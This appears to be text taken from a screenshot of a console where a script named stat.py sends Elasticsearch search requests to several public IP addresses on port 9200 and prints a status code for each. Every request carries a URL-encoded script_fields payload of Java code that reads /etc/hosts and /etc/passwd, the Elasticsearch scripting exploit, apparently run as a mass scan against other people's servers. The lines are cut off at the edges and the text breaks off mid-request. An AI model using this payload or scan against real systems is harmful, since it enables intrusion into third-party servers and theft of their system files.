 F:\>python stat.py
http://202.192.149.90:9200/_search?source=%7B%22size%22%3A1%2C%22query%22%3A
22filtered%22%3A%7B%22query%22%3A%7B%22match_all%22%3A%7B%7D%7D%7D%7D%2C%22s
t_fields%22%3A%7B%22%2Fetc%2Fhosts%22%3A%7B%22script%22%3A%22import%20java.u
*%3B%5Cnimport%20java.io.*%3B%5Cnnew%20Scanner(new%20File(%5C%22%2Fetc%2Fhos
C%22)).useDelimiter(%5C%22%5C%5C%5C%5CZ%5C%22).next()%3B%22%7D%2C%22%2Fetc%2
swd%22%3A%7B%22script%22%3A%22import%20java.util.*%3B%5Cnimport%20java.io.*%
Cnnew%20Scanner(new%20File(%5C%22%2Fetc%2Fpasswd%5C%22)).useDelimiter(%5C%22
5C%5C%5CZ%5C%22).next()%3B%22%7D%7D%7D&callback=jQuery111107529820275958627_
564696673&_=1400564696674 200
http://121.199.53.152:9200/_search?source=%7B%22size%22%3A1%2C%22query%22%3A
22filtered%22%3A%7B%22query%22%3A%7B%22match_all%22%3A%7B%7D%7D%7D%7D%2C%22s
t_fields%22%3A%7B%22%2Fetc%2Fhosts%22%3A%7B%22script%22%3A%22import%20java.u
*%3B%5Cnimport%20java.io.*%3B%5Cnnew%20Scanner(new%20File(%5C%22%2Fetc%2Fhos
C%22)).useDelimiter(%5C%22%5C%5C%5C%5CZ%5C%22).next()%3B%22%7D%2C%22%2Fetc%2
swd%22%3A%7B%22script%22%3A%22import%20java.util.*%3B%5Cnimport%20java.io.*%
Cnnew%20Scanner(new%20File(%5C%22%2Fetc%2Fpasswd%5C%22)).useDelimiter(%5C%22
5C%5C%5CZ%5C%22).next()%3B%22%7D%7D%7D&callback=jQuery111107529820275958627_
564696673&_=1400564696674 400
http://218.246.23.134:9200/_search?source=%7B%22size%22%3A1%2C%22query%22%3A
22filtered%22%3A%7B%22query%22%3A%7B%22match_all%22%3A%7B%7D%7D%7D%7D%2C%22s
t_fields%22%3A%7B%22%2Fetc%2Fhosts%22%3A%7B%22script%22%3A%22import%20java.u
*%3B%5Cnimport%20java.io.*%3B%5Cnnew%20Scanner(new%20File(%5C%22%2Fetc%2Fhos
C%22)).useDelimiter(%5C%22%5C%5C%5C%5CZ%5C%22).next()%3B%22%7D%2C%22%2Fetc%2